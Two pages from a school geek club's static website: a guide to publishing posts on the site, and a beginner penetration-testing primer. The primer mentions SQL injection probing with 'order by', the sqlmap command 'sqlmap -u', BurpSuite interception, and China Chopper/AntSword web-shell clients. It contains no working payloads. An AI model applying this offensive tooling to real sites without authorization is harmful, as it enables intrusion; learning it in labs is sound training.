

<file: wiki/2016/08/how-to-publish-your-page/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="theme-color" content="#2ecc71">
<title> 内容发布指南 | Geeks&#39;</title>
<meta name="description" content="The official site of GEEK@ntzx!">
<meta name="keywords" content="">
<link rel="stylesheet" href="/css/main.css">
<link rel="canonical" href="http://ntzx-geek.cc/wiki/2016/08/how-to-publish-your-page/">
<link rel="alternate" type="application/rss+xml" title="Geeks'" href="http://ntzx-geek.cc/feed.xml" />
<script>base_url = "";</script>
  </head>
  <body class="single">
    <main class="main-container">
        <header class="site-header">
  <div class="container txt-center">
    <a href="#" class="nav-toogle js-menu-trigger sliding-panel-button">
      <span></span>
      <span></span>
      <span></span>
    </a>
    <nav class="js-menu sliding-panel-content">
  <ul>
    <li><a href="/">home</a></li>
    <li><a href="/ctf/idf">IDF</a></li>
    <li><a href="/渗透测试/i春秋">i春秋</a></li>
    <li><a href="/wiki">Wiki</a></li>
    <li><a href="/information">Information</a></li>
  </ul>
</nav>
    <div class="js-menu-screen sliding-panel-fade-screen"></div>
      <h1 class="post-title">内容发布指南</h1>
  </div>
</header>
        <section class="main-content">
          <article class="post">
  <div class="post-content container">
    <h1>关于内容发布</h1>
<hr />
<p>以下所有建立在内容健康，积极，遵守国家相关规章制度的前提下
内容的合理性本社有最终解释权</p>
<hr />
<h2>一、允许发布者</h2>
<h3>1.任何南通中学学生</h3>
<h3>2.本社管理者允许的额外人员</h3>
<h2>二、格式指南</h2>
<h3>1. 文件名统一为　年-月-日-标题.md(html/htm/markdown)</h3>
<h3>2. 文件开头必须是</h3>
<blockquote><p> ---</p>
<p>layout: post</p>
<p>title: 文章标题</p>
<p>category: 分类（可以不要）</p>
<p>---</p></blockquote>
<h2>三、内容书写</h2>
<h3>支持markdown和html格式</h3>
<blockquote><p>markdown指南　http://sspai.com/25137</p></blockquote>
<h2>四、发布</h2>
<h3>合作者可以直接push</h3>
<h3>其他人发送文件到qq:904649714</h3>
<blockquote><p>预计过一段时间会有ftp服务器上线，直接提交</p></blockquote>
  </div>
</article>
        </section>
<div class="clearfix"></div>
<footer class="site-footer txt-center">
  <hr>
  <small>Version:1.0</small>
  <small>江苏省南通中学极客共进交流会</small>
  <small>　　</small>
  <small>Made with <a href="http://jekyllrb.com" target="_blank">Jekyll</a></small>
  <small>Original version <i class="icon icon-heart"></i> by <a href="http://nandomoreira.me" target="_blank"> nandomoreira.me</a></small>
  <small>The site is on <a href="https://pages.github.com" target="_blank">Github Pages</a></small>
</footer>
    </main>
    <a href="https://github.com/yjqwyc/Geek-ntzx" target="_blank" class="github-corner"><svg width="80" height="80" viewBox="0 0 250 250" style="fill:#000; color:#fff; position: absolute; top: 0; border: 0; right: 0;"><path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path><path d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2" fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path><path d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z" fill="currentColor" class="octo-body"></path></svg></a>
    <script src="/js/jquery.min.js"></script>
    <script src="/js/jekyll-search.min.js"></script>
    <script src="/js/main.js"></script>
  </body>
</html>
</file>


<file: 渗透测试/2016/08/一些基础知识/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="theme-color" content="#2ecc71">
<title> 基础知识补全V1.0 | Geeks&#39;</title>
<meta name="description" content="The official site of GEEK@ntzx!">
<meta name="keywords" content="">
<link rel="stylesheet" href="/css/main.css">
<link rel="canonical" href="http://ntzx-geek.cc/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/2016/08/%E4%B8%80%E4%BA%9B%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86/">
<link rel="alternate" type="application/rss+xml" title="Geeks'" href="http://ntzx-geek.cc/feed.xml" />
<script>base_url = "";</script>
  </head>
  <body class="single">
    <main class="main-container">
        <header class="site-header">
  <div class="container txt-center">
    <a href="#" class="nav-toogle js-menu-trigger sliding-panel-button">
      <span></span>
      <span></span>
      <span></span>
    </a>
    <nav class="js-menu sliding-panel-content">
  <ul>
    <li><a href="/">home</a></li>
    <li><a href="/ctf/idf">IDF</a></li>
    <li><a href="/渗透测试/i春秋">i春秋</a></li>
    <li><a href="/wiki">Wiki</a></li>
    <li><a href="/information">Information</a></li>
  </ul>
</nav>
    <div class="js-menu-screen sliding-panel-fade-screen"></div>
      <h1 class="post-title">基础知识补全V1.0</h1>
  </div>
</header>
        <section class="main-content">
          <article class="post">
  <div class="post-content container">
    <pre><code>应同学要求，今天来一发基础知识
</code></pre>
<hr />
<h1>方法和心态（重中之重）</h1>
<h2>看了一些别人发的教程后，一定要自己摸索一番，毕竟别人的又不是你的</h2>
<p>比如说一个sql手工注入，教程里是  order by 5，也没有讲为什么，不懂，网上的东西看不懂，怎么办？</p>
<p>那就换了试试，order by 4? 6?看看是什么情况（order by 5的意思是测试字段，5个）</p>
<h2>问问题前要确保你试过所有你会的办法</h2>
<p>有一些什么下载地址在哪里之类的就不要问了。。。。。我都把网址发给你了，下载地址找不到？</p>
<p>乘早洗洗睡吧</p>
<hr />
<h3>基础常识</h3>
<p>推荐：http://www.hetianlab.com/cour.do?w=1&amp;c=52f94010-3e96-4835-9e20-887330360661</p>
<p>比较具体，在学习资源里还有讲解，主要看前8个</p>
<p>其他的随意看看就好，这不是关键，入门阶段主要是实践</p>
<hr />
<h3>必备技能</h3>
<p>linux的安装使用</p>
<p>能读懂主流语言代码</p>
<p>搜索引擎的使用</p>
<hr />
<h2>工具(重点)</h2>
<p>俗话说得好：工欲善其事，必先利其器。在小白阶段，利用工具是一个很好的方式</p>
<h3>推荐安装 <a href="https://www.kali.org">Kali linux</a></h3>
<h4>1.SQLmap</h4>
<blockquote><p>http://sqlmap.org/</p></blockquote>
<p>这是一个自动化的sql注入工具</p>
<p>先了解一下是什么就好</p>
<h5>不要想把所有的用法都掌握，遇到什么情况百度就好，比如access注入</h5>
<blockquote><p>常用参数  sqlmap -u 网址  ：测试该页面是否可以注入</p></blockquote>
<h4>2.BurpSuite</h4>
<p>一个很好的截断工具，把浏览器的数据包都挡住，可以修改参数再提交</p>
<p>下载：kali自带，windows需要jre,百度jre安装
     <a href="http://www.waitalone.cn/burpsuite-v1-7-03.html">win版</a></p>
<p><a href="http://www.2cto.com/Article/201406/310929.html">使用方法</a></p>
<h5>推荐在实验环境中学习</h5>
<h4>3.中国菜刀</h4>
<p>连接一句话的（关于一句话，<a href="http://www.ntzx-geek.cc/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95/i%E6%98%A5%E7%A7%8B/2016/08/i%E6%98%A5%E7%A7%8B-%E6%88%91%E5%BE%88%E7%AE%80%E5%8D%95%EF%BC%8C%E8%AF%B7%E4%B8%8D%E8%A6%81%E6%AC%BA%E8%B4%9F%E6%88%91/">这里</a>比较详细）</p>
<p>不过现在菜刀没有正常一点的版本了，都有后门，推荐实际环境用(蚁剑)[https://github.com/antoor/antSword]</p>
<p>这里提示一下，蚁剑的github看似没有了，实际上编译好的在releases里面，源代码在别的branches里</p>
<hr />
<hr />
<p>目前大致这么多，想起来以后在更</p>
  </div>
</article>
        </section>
<div class="clearfix"></div>
<footer class="site-footer txt-center">
  <hr>
  <small>Version:1.0</small>
  <small>江苏省南通中学极客共进交流会</small>
  <small>　　</small>
  <small>Made with <a href="http://jekyllrb.com" target="_blank">Jekyll</a></small>
  <small>Original version <i class="icon icon-heart"></i> by <a href="http://nandomoreira.me" target="_blank"> nandomoreira.me</a></small>
  <small>The site is on <a href="https://pages.github.com" target="_blank">Github Pages</a></small>
</footer>
    </main>
    <a href="https://github.com/yjqwyc/Geek-ntzx" target="_blank" class="github-corner"><svg width="80" height="80" viewBox="0 0 250 250" style="fill:#000; color:#fff; position: absolute; top: 0; border: 0; right: 0;"><path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path><path d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2" fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path><path d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z" fill="currentColor" class="octo-body"></path></svg></a>
    <script src="/js/jquery.min.js"></script>
    <script src="/js/jekyll-search.min.js"></script>
    <script src="/js/main.js"></script>
  </body>
</html>
</file>
